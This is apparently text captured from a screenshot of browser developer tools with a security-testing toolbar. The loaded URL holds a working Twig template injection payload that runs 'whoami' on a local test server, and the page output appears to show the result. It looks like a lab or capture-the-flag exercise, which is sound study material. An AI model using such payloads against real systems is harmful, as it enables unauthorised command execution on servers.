 Hello laptop-\admin Array!
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/index.php?name={{["whoami"]|map("system")}}
Split URL